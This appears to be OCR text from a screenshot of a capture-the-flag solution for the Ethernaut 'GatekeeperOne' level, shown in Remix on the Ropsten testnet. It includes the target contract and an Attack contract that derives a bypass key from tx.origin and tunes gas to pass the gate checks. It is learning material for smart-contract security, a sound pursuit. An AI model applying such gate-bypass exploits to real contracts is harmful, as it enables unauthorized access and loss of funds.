 Ethernaut
Remix - Ethereum
Ropsten Transact
Contract Address
Ropsten Transact
Contract Address
Contract Address
不安全
remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.18+commit.9cf6e910.js
应用
Al1ex
杂项
DEPLOY & RUN TRANSACTIONS
Environment
Injected Web3
Ropsten (3) network
Account
0xa61...dc155 (0.2347917092118
Gas limit
3000000
Value
0
ether
2
7
Attack - browser/Attack.sol
Deploy
or
At Address
Load contract from Address
Transactions recorded: 2
All transactions (deployed contracts and function executions) in
this environment can be saved and replayed in another
environment. e.g Transactions created in Javascript VM can be
replayed in the Injected Web3.
Deployed Contracts
Attack at 0xc89...4249F (blockchain)
hack
Home
GatekeeperOne.sol
Attack.sol
1 pragma solidity ^0.4.18;
2
3 contract GatekeeperOne {
4
5 address public entrant;
6
7 modifier gateOne() {
8 require(msg.sender != tx.origin);
9 _;
10 }
11
12 modifier gateTwo() {
13 require(msg.gas % 8191 == 0);
14 _;
15 }
16
17 modifier gateThree(bytes8 _gateKey) {
18 require(uint32(_gateKey) == uint16(_gateKey));
19 require(uint32(_gateKey) != uint64(_gateKey));
20 require(uint32(_gateKey) == uint16(tx.origin));
21 _;
22 }
23
24 function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
25 entrant = tx.origin;
26 return true;
27 }
28 }
29
30 contract Attack {
31
32 address instance_address =0x5326b442fced13e34c91e49a8a2cc487df261a14;
33 bytes8 _gateKey = bytes8(tx.origin) & 0xFFFFFFFF0000FFFF;
34
35 GatekeeperOne target = GatekeeperOne(instance_address);
36
37 function hack() public {
38 target.call.gas(16381)(bytes4(keccak256("enter(bytes8)")), _gateKey);
39 }
40 }
1
listen on network
Search with transaction hash or address
[block: txIndex:] from:0xa61...dc155 to:Attack.(constructor) value:0 wei data:0x606...a0029 logs:0 hash:0xc31...bcd2c
Debug
MetaMask Notification
Ropsten 测试网络
Al1ex
0xc896...249F
HACK
0
DETAILS
DATA
EDIT
GAS FEE
0.000042
无可用兑换率
Gas Price (GWEI)
Gas Limit
2
21000
AMOUNT + GAS FEE
TOTAL
0.000042
无可用兑换率
拒绝
确认
先知社区